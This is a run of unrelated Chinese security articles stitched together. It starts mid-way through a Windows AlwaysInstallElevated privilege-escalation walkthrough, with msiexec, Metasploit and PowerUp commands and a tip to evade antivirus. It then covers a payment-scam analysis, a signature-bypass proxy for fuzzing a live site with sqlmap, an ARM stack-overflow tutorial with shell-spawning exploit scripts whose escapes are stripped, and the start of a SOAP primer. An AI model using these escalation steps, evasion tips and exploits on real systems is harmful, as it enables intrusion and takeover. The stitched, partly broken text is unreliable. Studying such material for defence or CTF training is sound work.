upload /root/msi.msi c:\msi.msi
图4 上传MSI文件
可以看到已经上传成功,接下来我们输入shell命令进入目标主机cmd下使用命令行工具Msiexec进行安装,具体命令如下。
msiexec /quiet /qn /i C:\msi.msi
msiexec工具相关的参数:
/quiet=安装过程中禁止向用户发送消息
/qn=不使用图形界面
/i=安装程序
执行之后,成功添加上了该账号密码。如图5所示。当然这里也可以直接生成木马程序。
注:由于是msf生成的msi文件,所以默认会被杀毒软件拦截,做好免杀。
图5 运行该msi文件
4.查看是否提权成功
执行成功之后,我们在目标机上检测我们添加的用户是否已经具有管理员权限,输入如下命令查看管理员组用户列表,可以看到已经提权成功。如图6所示。
net localgroup administrators
图6 查看管理员组用户
5.利用Metasploit下exploit模块提权
当然Metasploit下也有相对应的模块,exploit/windows/local/always_install_elevated,利用exploit模块提权就相当简单了,我们使用该模块,只要设置一个SESSION参数,见图7所示。
图7 设置参数
设置完成后,输入run命令,就可以看到自动反弹了一个新的meterpreter,我们在此meterpreter shell下输入getuid
发现是system 权限,如图8所示。
图8提权成功
到这里我们已经提权成功了,这个模块会创建一个随机文件名的MSI文件并在提权成功后删除所有已部署的文件。
最后我们输入sessions可以看到有2个meterpreter,ID为3的就是新反弹回来的,如图9所示。
图9 sessions控制图
0×04 PowerShell下AlwaysInstallElevated提权实战演练
Powershell框架-Powerup同样也能完成提权添加用户的操作,powerup地址:
<https://github.com/PowerShellMafia/PowerSploit/blob/master/Privesc/PowerUp.ps1。>
使用Powerup的Get-RegAlwaysInstallElevated模块来检查注册表项是否被设置,如果AlwaysInstallElevated注册表项被设置,意味着的MSI文件是以system权限运行的。命令如下,True表示已经设置,如图10所示。
powershell -nop -exec bypass IEX (New-Object
Net.WebClient).DownloadString('c:/PowerUp.ps1'); Get-RegAlwaysInstallElevated
图10 利用powershell检查注册表项是否被设置
接着利用AlwaysInstallElevated来添加用户,运行如下命令,运行后生成文件UserAdd.msi,这时以普通用户权限运行这个UserAdd.msi,就会成功添加账户,如图11所示。
Write-UserAddMSI
图11 运行UserAddMSI并查看用户
我们在查看下管理员组的成员,可以看到已经成功在普通权限的CMD下添加了一个管理员账户。如图12所示。
图12 查看管理员组
# 0×05 AlwaysInstallElevated漏洞产生的原因
该漏洞产生的原因是因为用户开启了windows installer特权安装功能,设置的方法如图11所示:
打开组策略编辑器(运行框中输入gpedit.msc)
A.组策略-计算机配置—管理模版—Windows组件—Windows Installer—永远以高特权进行安装:选择启用
B.组策略-用户配置—管理模版-Windows组件—Windows Installer-永远以高特权进行安装:选择启用
图13开启windows installer特权
设置完毕之后,会在两个注册表如下位置自动创建键值为”1″。
[HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer]
“AlwaysInstallElevated”=dword:00000001
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer]
“AlwaysInstallElevated”=dword:00000001
防护:对照利用方法进行防御,只要关闭AlwaysInstallElevated,即可阻止通过msi文件的提权利用。
TheEnd. | 社区文章 |
# 扫码支付观看色q直播?真相没有那么简单!
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
通过对黑灰产渠道的深入研究,发现基于“微信明雷”基础上的诈骗手法衍生出了新变种—— **“微信暗雷”,**
即利用直播软件或付费视频为幌子,引导用户点击付费界面,但实际支付的费用与界面显示支付的费用不相同,且暗雷不像明雷那样,支付过程中可看到真实支付的金额。
## “明雷”与“暗雷”的区别
## “微信暗雷”是如何实施诈骗的呢?
**第一步:** 在“直播“类应用内点击播放视频时,会提示用户付费后继续观看;
**第二步:** 用户点击进行“付费”后,会跳转至支付页面;
**第三步:**
支付后会发现,实际支付的费用与页面提示的支付费用不相同。即页面显示支付金额为1元,而实际支付完显示可能支付了800元(取决于骗子设定的金额)。
结合互联网的线报信息分析,此类“暗雷”诈骗的方式为在支付环节,通过技术手段将调起的支付页面金额进行修改,诱导用户进行支付。
## “微信暗雷”功能的衍生分析
### 直播软件
在对暗雷源码分析的过程中,我们发现源码事先已内置了应用内的主播视频封面及直播视频片段。结合此类诈骗手法及源码的功能介绍来看,
**推测此类平台是利用提前嵌入的视频片段进行诱导支付,而非真实直播类应用。**
**下图为 “直播“软件首页主播图片**
**下图为“直播“软件内置的直播视频**
### 产业分析
一个域名一台服务器即可搭建一套“暗雷”系统。其中,一方面是需要搭建“暗雷” **平台源码** ,一方面是搭建“暗雷”平台的 **支付接口** 。
**n搭建“暗雷”平台源码**
在一些专门从事黑灰产源码售卖的平台,或者黑灰产资源售卖群均有此类源码出售,较为普遍。
**n搭建“暗雷”平台的支付接口**
相对于搭建平台源码,搭建支付接口门槛更高。其 **难点在于要保证收款方稳定,账户不易被封,拥有稳定的支付接口提供商。**
通过对明雷、暗雷源码分析,找到了其使用的几个支付接口方,通过其提供的文档说明分析来看,我们发现了此类支付暗雷应用使用的是 **免签接口** 。
**下图为微信和支付宝申请接口所需的条件,从中可以看出** **个人用户被排除在外** **。**
**下图为某支付接口提供的免签支付功能介绍,特意强调了** **“无需商家资质、无需营业执照”** **。**
### 免签原理
第一步:用户在你的网站点击购买 -> 向你的pay_server 发起支付订单
第二步:pay_server 返回你的二维码 -> 用户扫码支付 -> 钱到你的微信/支付宝 -> pay_app 监听到钱支付成功
第三步:pay_app 告诉pay_server 支付成功的消息 -> pay_server 把消息回调给你的网站(notify_url)
## 黑灰产常用的几种支付方式
**1\. 支付宝/微信支付接口**
支付宝微信只服务于有营业执照、个体工商户的商户。无法以个人身份直接申请API接口。
**2、关联企业支付宝账号**
新建企业账户,然后采用已经实名认证了的企业账户关联该账户,用其实名主体完成新账户的实名认证。一系列操作完成后,新的账户具有和企业账户一样的资质可以申请API接口。
**3、聚合支付工具**
就是个第四方聚合支付工具,简化了接入开发流程而已,个人开发者仍然需要去申请所需接口的使用权限。
**4、第四方聚合支付**
支付资金进入官方账号,自己再进行提现操作。需要开通域名,提现手续费较高,支付页面不支持自定义。另外,对于此种类型的聚合支付平台,隐藏着极高的跑路风险。
**5、电商代付等**
利用拼多多店铺、淘宝代付功能。
**6、跑分平台**
租用他人的收款二维码进行收款,给与二维码提供方佣金提成。
**7、等其他方式**
其实,无论是“明雷”还是“暗雷”,都是通过色情视频诱导用户进行支付的操作,对于复杂的直播类应用市场,首先,个人用户要做好行为约束,从正规的应用商店下载软件;其次,进行网络支付时,对于一切异常的支付页面,应立即停止支付,及时止损。 | 社区文章 |
# 说明
在在测试一个目标站点的过程中发现请求包参数只要有一点点变化,就无法正常走应用流程,观察参数名,发现其中可疑参数 signature 。
于是开启了signature 生成机制的探索之路,并最终实现一个代理脚本保证参数fuzz可以继续走下去。
实际请求包参数如下
token=o5z2z6f0U9X6T1x4T3Z1O685N5K0z6A2D8B37675p2k3h5c889e9q253b42243q985f9006526q1o929k3j605q80731&
time=1559801535&
version=2&
signature=5af79f46836aa9d935615bee565ba9ab&
md5str=time1559801535tokeno5z2z6f0U9X6T1x4T3Z1O685N5K0z6A2D8B37675p2k3h5c889e9q253b42243q985f9006526q1o929k3j605q80731version2
### 开始看js代码 找signature 生成代码 (这段太垮了 。。绕了一大圈) 直接跳到下一部分吧
以为直接是 md5str 做一次md5 生成 signature,然而并不是。 开始寻找
前端由 vue 制作,在app.js 中发现下面这段代码
`{ token: e.token, time: t, version: 2, signature: l, md5str: f }`
function(e, t, n) {
"use strict";
Object.defineProperty(t, "__esModule", {
value: !0
});
var r = n("mtWM"),
i = n.n(r),
o = n("mw3O"),
s = n.n(o),
a = n("vaVw"),
u = n("c03J"),
c = n("wtEF"),
l = i.a.create({
baseURL: "/api.n/index.php",
timeout: 3e4,
headers: {
"Content-Type": "application/x-www-form-urlencoded;charset=utf-8"
}
});
l.interceptors.request.use(function(e) {
return Object.assign(e, {
data: function(e) {
var t = Date.parse(new Date) / 1e3,
n = {},
r = [];
for (var i in e.time = t,
e.version = 2,
e) if ("key" !== i) {
n[i] = e[i];
var o = {
key: i,
value: e[i]
};
r.push(o);
for (var u = 0; u < r.length; u++) for (var c = u + 1; c < r.length; c++) r[u].key > r[c].key && (r[u] = [r[c], r[c] = r[u]][0])
}
var l = "";
r.map(function(e) {
"" !== e.value && (l += "" + e.key + e.value)
});
var f = l;
return l += e.key,
l = Object(a.hexMd5)(l),
n = Object.assign({
token: e.token,
time: t,
version: 2,
signature: l,
md5str: f
},
n),
s.a.stringify(n)
} (e.data)
})
}
最后有一句 `l += e.key,` , signature 由 `md5str + e.key` md5 得到
* * *
## 上面纯属走了弯路 .... chrome 会自动解析 webpack(目标配置失误导致)
**更新:不是解析 是由于目标配置错误,将xxxx.js文件对应的 xxxxx.js.map放上去了,在map文件里可以看见具体的代码**
搜索关键词 signature 找到操作过程
`requestStr` 是遍历参数 拼接字符串形成( js 在遍历时会按key 对参数进行 **排序** ,故`requestStr` 是固定的)
`requestStr += data.key`
`md5str`可以从请求包参数中生成了,现在还差找到`key`
继续搜索 找到 `getTokenKey` 函数 直接post 请求
export function getTokenKey (data) {
return request({
url: '?vcode/key',
method: 'post',
data
})
}
getTokenKey({}).then(response => {
if (response.data.status === 200) {
const { token } = response.data
const { key, siteCode } = response.data.data
this.SET_ONEFRIST(true)
this.SET_TOKEN(token)
this.SET_KEY(key)
this.getGameList({token, key})
this.SET_SITECODE(siteCode)
this.getBannerData({token, key})
this.getqqService({token, key})
this.getappDownload({token, key})
this._getBullentin({token, key}) // 获取跑马灯信息
this.getRegisterShow({token, key}) // 获取初始化注册信息配置
}
})
请求包如下
POST /xx/index.php/?vcode/key HTTP/1.1
Host: xxxxxxx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;charset=utf-8
Content-Length: 0
Connection: close
HTTP/1.1 200 OK
Date: Sun, 09 Jun 2019 13:11:36 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Server: nginx
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Set-Cookie: PHPSESSID=5dv7o0nffsks0m161i5bg24es7; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 233
{"status":200,"data":{"key":"08e95876b4d844789c00b350c1dc3e5d","siteCode":"hervu"},"token":"q7c2z319g3H1d8v5w8X7c2a0z7T6k9d8x2D9O2Z5d75275v100o7f2n3s2f8s2k9m1056915i618b15425g4e54370s4","errorMsg":"(token\u65e0\u6548)","cache":false}
多次请求发现 其 key并不会变化,key只是最后进行hash 的扰乱,token 会变换
`key=08e95876b4d844789c00b350c1dc3e5d`
`signature=5af79f46836aa9d935615bee565ba9ab`
`md5str=time1559801535tokeno5z2z6f0U9X6T1x4T3Z1O685N5K0z6A2D8B37675p2k3h5c889e9q253b42243q985f9006526q1o929k3j605q80731version2`
验证了请求包中的signature
`hexmd5(time1559801535tokeno5z2z6f0U9X6T1x4T3Z1O685N5K0z6A2D8B37675p2k3h5c889e9q253b42243q985f9006526q1o929k3j605q80731version208e95876b4d844789c00b350c1dc3e5d)`
### 自动测试
每个fuzz请求都需要进行重新计算一次signature,为了适应已有的扫描工具(sqlmap 或 burp 通过使用代理,继续对应用进行fuzz)考 虑将
signature 的计算做到一个http/https 代理中。
考虑到以后遇到不同站点的 signature 可能使用不同的算法,github 上参考下面项目,用 tornado 实现了功能。
> <https://github.com/rfyiamcool/toproxy>
signature 生成代码如下
def upadte_post_body(body):
'''
token=o5z2z6f0U9X6T1x4T3Z1O685N5K0z6A2D8B37675p2k3h5c889e9q253b42243q985f9006526q1o929k3j605q80731&
time=1559801535&
version=2&
signature=5af79f46836aa9d935615bee565ba9ab&
md5str=time1559801535tokeno5z2z6f0U9X6T1x4T3Z1O685N5K0z6A2D8B37675p2k3h5c889e9q253b42243q985f9006526q1o929k3j605q80731version2
'''
key = '08e95876b4d844789c00b350c1dc3e5d'
paramlist = body.split('&')
paramlist.sort() # Simulate js key field sorting
paramdic = {}
new_md5str = ''
old_md5str = ''
new_sign = ''
old_sign = ''
for i in paramlist:
_ = i.split('=')
if _[0] != 'md5str' and _[0] != 'signature':
new_md5str = new_md5str + _[0] + _[1]
elif _[0] == 'md5str':
old_md5str = _[1]
elif _[0] == 'signature':
old_sign = _[1]
md5 = hashlib.md5()
hashstring = new_md5str + key
md5.update(hashstring.encode('utf-8'))
new_sign = md5.hexdigest()
body = body.replace(old_sign,new_sign)
body = body.replace(old_md5str,new_md5str)
logger.debug('new_sign %s new_md5str %s',new_sign, new_md5str)
return body
完整项目地址
> <https://github.com/jax777/proxy_add_sign>
### proxy_add_sign 使用说明
针对不同站点前端signature 的生成机制,修改 upadte_post_body 函数。
常规情况下 运行 `python proxy_add_sign.py -p 8080` 即可在 8080 端口开启一个http代理
* **https 的问题**
由于仅仅为了测试,sqlmap、burp 不必了解目标站点是否为https,就没有实现自签名证书的 https
代理。仅将sqlmap、burp发来的http包,以https的方式请求至源站,对工具来说目标只是一个正常的http服务。
如下命令测试目标站为https 的情况`python proxy_add_sign.py -p 8080 -s True` | 社区文章 |
# ARM汇编之堆栈溢出实战分析二(GDB)
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 引言
经过很长一段时间在[azeria-labs](https://azeria-labs.com/writing-arm-assembly-part-1/)进行的ARM基础汇编学习,学到了很多ARM汇编的基础知识、和简单的shellcode的编写,为了验证自己的学习成果,根据该网站提供的实例,做一次比较详细的逆向分析,和shellcode的实现,为自己的ARM入门学习巩固,本篇Paper是承接上一篇[ARM汇编之堆栈溢出实战分析一(GDB)](https://www.anquanke.com/post/id/169071)后针对剩余的练习例子做一个分析。
实例下载地址:git clone <https://github.com/azeria-labs/ARM-challenges.git>
调试环境:`Linux raspberrypi 4.4.34+ #3 Thu Dec 1 14:44:23 IST 2016 armv6l
GNU/Linux`+`GNU gdb (Raspbian 7.7.1+dfsg-5+rpi1)
7.7.1`(这些都是按照网站教程安装的如果自己有ARM架构的操作系统也是可以的)
## stack1
这里用到了`checksec工具`,简要说下下载安装方式
先下载cheksec:`git clone https://github.com/slimm609/checksec.sh.git`,然后使用`ln -sf
<checksec绝对路径> /usr/bin/checksec`,安装ok
1. `checksec -f stack1`,保护措施基本都已经关闭,所以不需要做涉及更多的绕过技术来逃过保护机制,下面直接分析程序
pi[@raspberrypi](https://github.com/raspberrypi "@raspberrypi"):~/Desktop/ARM-challenges $ checksec -f stack1
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH 113 Symbols No 0 4 stack1
2. 直接运行程序`./stack1`,返回如下,让我们附带参数输入。
pi@raspberrypi:~/Desktop/ARM-challenges $ ./stack1
stack1: please specify an argument
pi@raspberrypi:~/Desktop/ARM-challenges $
附带参数输入,根据返回结果说明内部有个判断语句将错误的参数都返回执行这样的输出,下面我们进入程序汇编代码,仔细分析他的逻辑
pi@raspberrypi:~/Desktop/ARM-challenges $ ./stack1 111
Try again, you got 0x00000000
3.`objdump -d ./stack1`获取到反汇编代码
`第一个分支判断语句`:可以看到,先判断`[fp,
#-80]`内的参数的个数(`可执行文件路径名占第一个参数值`),来进行第一次分支跳转,如果没有跳转就输出`[pc,
#92]-->0x10538-->0x000105bc-->"please specify an
argumentn"`,然后退出。所以我们假设输入了参数,执行了第一个分支跳转,跳到了`104dc`位置执行,在这里它将`r1+4`的位置也就是参数存放的地址给了`r3`,然后当参数赋值给`r1`,把`r11-#72`的位置放入参数`r0`内,开始执行strcpy函数,把第一个参数的值的地址赋给r0。
`第二个分支判断语句`:将之前`[fp, #-8]`地址处的`0`和`[pc,
#48]`处的值`0x61626364`进行比较,如果不相等,就跳转到`1051c`,格式化输出带有[fp, #-8]处值的`Try again, you
got 0x%08xn`。到这里我们基本知道我们的目标就是走另外一条分支,也就是不跳转到`1051c`,则需要满足[fp, #-8]地址处的值,x/4x
0x1053c查询后为(bcda):
0x1053c <main+140>: 0x64 0x63 0x62 0x61
经过计算从r11-#72的用户参数开始到fp,
#-8之间的距离为64字节长度,在加上覆盖的4字节,共计需要`68字节`长度的参数。最后我们构造尾部四个字符为`dcba`长度为68字节的参数即可。至此我们的第二个挑战stack1已经分析完成
raspberrypi:~/Desktop/ARM-challenges $ ./stack1 abcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcdabcddcba
you have correctly got the variable to the right value
000104b0 <main>:
//初始化操作:压栈、分配栈空间、保存r0:参数个数、r1:文件的路径名称
104b0: e92d4800 push {fp, lr}
104b4: e28db004 add fp, sp, #4
104b8: e24dd050 sub sp, sp, #80 ; 0x50
104bc: e50b0050 str r0, [fp, #-80] ; 0xffffffb0
104c0: e50b1054 str r1, [fp, #-84] ; 0xffffffac
//第一个分支判断语句
104c4: e51b3050 ldr r3, [fp, #-80] ; 0xffffffb0
104c8: e3530001 cmp r3, #1
104cc: 1a000002 bne 104dc <main+0x2c>
104d0: e3a00001 mov r0, #1
104d4: e59f105c ldr r1, [pc, #92] ; 10538 <main+0x88>
104d8: ebffffa4 bl 10370 <errx@plt>
104dc: e3a03000 mov r3, #0
104e0: e50b3008 str r3, [fp, #-8]
104e4: e51b3054 ldr r3, [fp, #-84] ; 0xffffffac
104e8: e2833004 add r3, r3, #4
104ec: e5933000 ldr r3, [r3]
104f0: e24b2048 sub r2, fp, #72 ; 0x48
104f4: e1a00002 mov r0, r2
104f8: e1a01003 mov r1, r3
104fc: ebffff8f bl 10340 <strcpy@plt>
//第二个分支判断语句
10500: e51b3008 ldr r3, [fp, #-8]
10504: e59f2030 ldr r2, [pc, #48] ; 1053c <main+0x8c>
10508: e1530002 cmp r3, r2
1050c: 1a000002 bne 1051c <main+0x6c>
10510: e59f0028 ldr r0, [pc, #40] ; 10540 <main+0x90>
10514: ebffff8c bl 1034c <puts@plt>
10518: ea000003 b 1052c <main+0x7c>
1051c: e51b3008 ldr r3, [fp, #-8]
10520: e59f001c ldr r0, [pc, #28] ; 10544 <main+0x94>
10524: e1a01003 mov r1, r3
10528: ebffff81 bl 10334 <printf@plt>
1052c: e1a00003 mov r0, r3
10530: e24bd004 sub sp, fp, #4
10534: e8bd8800 pop {fp, pc}
10538: 000105bc .word 0x000105bc
1053c: 61626364 .word 0x61626364
10540: 000105d8 .word 0x000105d8
10544: 00010610 .word 0x00010610
最后再加一点点内容,追加一个EXP,注意给EXP清除NULL字符(0x00,0x20),下面是shellcode
`x01x30x8fxe2x13xffx2fxe1x01x21x48x1cx92x1axc8x27x51x37x01xdfx04x1cx14xa1x4ax70x8ax80xc0x46x8ax71xcax71x10x22x01x37x01xdfx60x1cx01x38x02x21x02x37x01xdfx60x1cx01x38x49x40x52x40x01x37x01xdfx04x1cx60x1cx01x38x49x1ax3fx27x01xdfxc0x46x60x1cx01x38x01x21x01xdfx60x1cx01x38x02x21x01xdfx04xa0x49x40x52x40xc2x71x0bx27x01xdfx02xffx11x5cx01x01x01x01x2fx62x69x6ex2fx73x68x58`
使用python脚本来构造EXP
import struct
padding = "111111111111111111111111111111111111111111111111111111111111111111111111"
//返回地址0xbefff000会被90补充,所以多往下都一个地址
return_addr = struct.pack("I", 0xbefff004)
payload1 = "x01x30x8fxe2x13xffx2fxe1x01x21x48x1cx92x1axc8x27x51x37x01xdfx04x1cx14xa1x4ax70x8ax80xc0x46x8ax71xcax71x10x22x01x37x01xdfx60x1cx01x38x02x21x02x37x01xdfx60x1cx01x38x49x40x52x40x01x37x01xdfx04x1cx60x1cx01x38x49x1ax3fx27x01xdfxc0x46x60x1cx01x38x01x21x01xdfx60x1cx01x38x02x21x01xdfx04xa0x49x40x52x40xc2x71x0bx27x01xdfx02xffx11x5cx01x01x01x01x2fx62x69x6ex2fx73x68x58"
print padding + return_addr + "x90"*100 + payload1
最后执行:`./stack1 $(python poc.py)`成功开启exp
Connection to 127.0.0.1 4444 port [tcp/*] succeeded!
ls
README.md
e4
exp
poc.py
stack0
stack1
stack2
stack3
stack4
stack5
stack6
# stack2
开始第三个例子的练习
1. `file ./stack2`
很明显这也是ELF可执行文件,并且符号表没有删除可以使用`nm`查看这个文件的符号表,这里我习惯用命令`objdump -d
./stack2`查看反汇编代码对照着来进行gdb调试
_stack2: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), dynamically
linked, interpreter /lib/ld-linux-armhf.so.3, for GNU/Linux 2.6.32,
BuildID[sha1]=6bd4180a77908e31088564f232ac2d600a3109b0, not stripped_
反汇编结果,代码逻辑:`getenv`获取特定环境变量,这个环境变量的name为1056c 地址处值,将获取的环境变量值的地址存进`[fp,
#-8]`地址,并且进行`第一次分支判断`,如果获取的环境变量值为0,就会退出程序。这里我们遇到了第一个需要绕过的点,设置一个特定名称的环境变量,在下面调试的时候我们会获取到这个名称,现在我们假设已经设置好需要环境变量,继续往下走,然后就遇见了`strcpy`,将[fp,
#-8]地址处的字符串写入fp-#76处,也就是将特定环境变量的值写入栈内,明显是个溢出点。随后就是一些if-else语句,判断栈数据来进行相应的输出显示,来说明这个程序是否被攻破。
000104e4 <main>:
104e4: e92d4800 push {fp, lr}
104e8: e28db004 add fp, sp, #4
104ec: e24dd050 sub sp, sp, #80 ; 0x50
104f0: e50b0050 str r0, [fp, #-80] ; 0xffffffb0
104f4: e50b1054 str r1, [fp, #-84] ; 0xffffffac
104f8: e59f006c ldr r0, [pc, #108] ; 1056c <main+0x88>
104fc: ebffff9c bl 10374 <getenv@plt>
10500: e50b0008 str r0, [fp, #-8]
10504: e51b3008 ldr r3, [fp, #-8]
10508: e3530000 cmp r3, #0
1050c: 1a000002 bne 1051c <main+0x38>
10510: e3a00001 mov r0, #1
10514: e59f1054 ldr r1, [pc, #84] ; 10570 <main+0x8c>
10518: ebffffa1 bl 103a4 <errx@plt>
1051c: e3a03000 mov r3, #0
10520: e50b300c str r3, [fp, #-12]
10524: e24b304c sub r3, fp, #76 ; 0x4c
10528: e1a00003 mov r0, r3
1052c: e51b1008 ldr r1, [fp, #-8]
10530: ebffff8c bl 10368 <strcpy@plt>
10534: e51b300c ldr r3, [fp, #-12]
10538: e59f2034 ldr r2, [pc, #52] ; 10574 <main+0x90>
1053c: e1530002 cmp r3, r2
10540: 1a000002 bne 10550 <main+0x6c>
10544: e59f002c ldr r0, [pc, #44] ; 10578 <main+0x94>
10548: ebffff8c bl 10380 <puts@plt>
1054c: ea000003 b 10560 <main+0x7c>
10550: e51b300c ldr r3, [fp, #-12]
10554: e59f0020 ldr r0, [pc, #32] ; 1057c <main+0x98>
10558: e1a01003 mov r1, r3
1055c: ebffff7e bl 1035c <printf@plt>
10560: e1a00003 mov r0, r3
10564: e24bd004 sub sp, fp, #4
10568: e8bd8800 pop {fp, pc}
1056c: 000105f4 .word 0x000105f4
10570: 000105fc .word 0x000105fc
10574: 0d0a0d0a .word 0x0d0a0d0a
10578: 0001062c .word 0x0001062c
1057c: 00010658 .word 0x00010658
1. gdb调试
* 先在getenv下个断点,`b *0x000104fc`,然后`r`运行起来,就可以根据上面的反汇编代码,获取特定环境变量名称的地址`x/1wx 0x1056c`,获取到地址再获取字符串的值,命令如下,得到字符串`GREENIE`,获取到环境变量值,我们就可以设置对象的环境变量来满足它的要求
gef> x/1wx 0x1056c
0x1056c <main+136>: 0x000105f4
gef> x/s 0x000105f4
0x105f4: "GREENIE"
* 设置环境变量`export`,这里使用命令`export GREENIE=A`设置环境变量,可以使用`export`来检查是否成功加入。成功设置好环境变量后,继续执行,它会将环境变量值赋到`fp-#76`栈地址内
pi[@raspberrypi](https://github.com/raspberrypi "@raspberrypi"):~/Desktop/ARM-challenges $ export GREENIE=A
pi[@raspberrypi](https://github.com/raspberrypi "@raspberrypi"):~/Desktop/ARM-challenges $ export
declare -x GREENIE="A"
declare -x HOME="/home/pi"
* `Try again`的回显
比较栈内数据`[r11, #-12](0xbefff0d0)`和`[pc, #52]`处的数据大小,如果不相等就会跳转到`0x10550`,随后输出`Try
again`,让再次尝试
-> 0x10534 <main+80> ldr r3, [r11, #-12]
0x10538 <main+84> ldr r2, [pc, #52] ; 0x10574 <main+144>
0x1053c <main+88> cmp r3, r2
0x10540 <main+92> bne 0x10550 <main+108>
........
ldr r3, [fp, #-12]
10554: e59f0020 ldr r0, [pc, #32] ; 1057c <main+0x98>
10558: e1a01003 mov r1, r3
1055c: ebffff7e bl 1035c <printf[@plt](https://github.com/plt "@plt")>
10560: e1a00003 mov r0, r3
10564: e24bd004 sub sp, fp, #4
10568: e8bd8800 pop {fp, pc}
[pc, #52]的值可以运行`x/4b`,查看
gef> x/4b 0x10574
0x10574 <main+144>: 0x0a 0x0d 0x0a 0x0d
* `终点分支`:很明显我们需要跳转到下面的代码处,来攻破这个程序,所以需要计算满足上面的比较,让[r11, #-12]处的值为`0x0a 0x0d 0x0a 0x0d`,所以我们需要利用`溢出`来实现这个比较的相等,再往前逆向,我们需要使用环境变量`GREENIE`的值来溢出覆盖到`[r11, #-12]`
环境变量值起点地址:`fp-#76`
需要覆盖的地址:`fp-#12`([r11, #-12])
使用的覆盖值:`0x0a 0x0d 0x0a 0x0d`
**最后计算** :`64`字节的padding + `4`字节的覆盖值
10534: e51b300c ldr r3, [fp, #-12]
10538: e59f2034 ldr r2, [pc, #52] ; 10574 <main+0x90>
1053c: e1530002 cmp r3, r2
10540: 1a000002 bne 10550 <main+0x6c>
10544: e59f002c ldr r0, [pc, #44] ; 10578 <main+0x94>
10548: ebffff8c bl 10380 <puts@plt>
1054c: ea000003 b 10560 <main+0x7c>
........
10560: e1a00003 mov r0, r3
10564: e24bd004 sub sp, fp, #4
10568: e8bd8800 pop {fp, pc}
* 覆盖执行
利用`export
GREENIE=1111111111111111111111111111111111111111111111111111111111111111`干好覆盖64字节的数据到`0xbefff0d0`处,这64字节的padding成功完成他们的任务,我们再加上4字节的`0x0a
0x0d 0x0a 0x0d(nrnr)`即可,使用命令`export
GREENIE=$'1111111111111111111111111111111111111111111111111111111111111111nrnr'`即可写入特殊字符到环境变量
gef> x/30wx 0xbefff090
0xbefff090: 0x31313131 0x31313131 0x31313131 0x31313131
0xbefff0a0: 0x31313131 0x31313131 0x31313131 0x31313131
0xbefff0b0: 0x31313131 0x31313131 0x31313131 0x31313131
0xbefff0c0: 0x31313131 0x31313131 0x31313131 0x31313131
0xbefff0d0: 0x00000000
破解成功
pi@raspberrypi:~/Desktop/ARM-challenges $ ./stack2
you have correctly modified the variable
如果想用到exp:第一:`获取栈内返回地址的下一个栈地址:0xbeffeff0和溢出点到返回地址的长度`,第二:使用命令`export $(python
poc.py)`把exp代码写到环境变量中
import struct
padding = "1111111111111111111111111111111111111111111111111111111111111111111111111111"
return_addr = struct.pack("I", 0xbeffeff0)
payload1 = "x01x30x8fxe2x13xffx2fxe1x01x21x48x1cx92x1axc8x27x51x37x01xdfx04x1cx14xa1x4ax70x8ax80xc0x46x8ax71xcax71x10x22x01x37x01xdfx60x1cx01x38x02x21x02x37x01xdfx60x1cx01x38x49x40x52x40x01x37x01xdfx04x1cx60x1cx01x38x49x1ax3fx27x01xdfxc0x46x60x1cx01x38x01x21x01xdfx60x1cx01x38x02x21x01xdfx04xa0x49x40x52x40xc2x71x0bx27x01xdfx02xffx11x5cx01x01x01x01x2fx62x69x6ex2fx73x68x58"
print padding + return_addr + "x90"*100 + payload1
## 小结
从上面两个例子,写出一些本人的个人分析流程,如果有大佬看到不足的地方希望帮忙指教,thanks!
主要流程也就是,拿到样本文件后:了解是什么文件,有什么安全机制,然后看汇编代码了解代码逻辑。
## 附录:
> [1]
> [linux程序的常用保护机制](https://introspelliam.github.io/2017/09/30/linux%E7%A8%8B%E5%BA%8F%E7%9A%84%E5%B8%B8%E7%94%A8%E4%BF%9D%E6%8A%A4%E6%9C%BA%E5%88%B6/)
> [2] [ARM汇编之堆栈溢出实战分析(GDB)](https://www.anquanke.com/post/id/169071)
> [3] [How do I actually write to an environment
> variable?](https://stackoverflow.com/questions/41309822/how-do-i-actually-> write-n-r-to-an-environment-variable) | 社区文章 |
# 从几道CTF题看SOAP安全问题
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
暑假的时候不学点东西,和咸鱼有什么区别?
在看一篇writeup的时候,发现又出现了SOAP
感觉似曾相识,却想不起来,于是温习一波~
## SOAP基础知识
### SOAP的基本概念
什么是SOAP?这就要从WebService说起了
WebService是一种跨平台,跨语言的规范,用于不同平台,不同语言开发的应用之间的交互。
比如在Windows
Server服务器上有个C#.Net开发的应用A,在Linux上有个Java语言开发的应用B,B应用要调用A应用,或者是互相调用。用于查看对方的业务数据。这个时候,如何解决呢?
WebService就是出于以上类似需求而定义出来的规范:开发人员一般就是在具体平台开发webservice接口,以及调用webservice接口。每种开发语言都有自己的webservice实现框架。
而SOAP作为webService三要素(SOAP、WSDL(WebServicesDescriptionLanguage)、UDDI(UniversalDescriptionDiscovery
andIntegration))之一:WSDL 用来描述如何访问具体的接口, UDDI用来管理,分发,查询webService ,SOAP
可以和现存的许多因特网协议和格式结合使用,包括超文本传输协议(HTTP),简单邮件传输协议(SMTP),多用途网际邮件扩充协议(MIME)。
简单而言,SOAP(简单对象访问协议)是连接或Web服务或客户端和Web服务之间的接口。
其采用HTTP作为底层通讯协议,XML作为数据传送的格式
SOAP消息基本上是从发送端到接收端的单向传输,但它们常常结合起来执行类似于请求 / 应答的模式。
### SOAP的组成
一条 SOAP消息的组成:一个包含有一个必需的 SOAP 的封装包,一个可选的 SOAP 标头和一个必需的 SOAP 体块的 XML 文档。
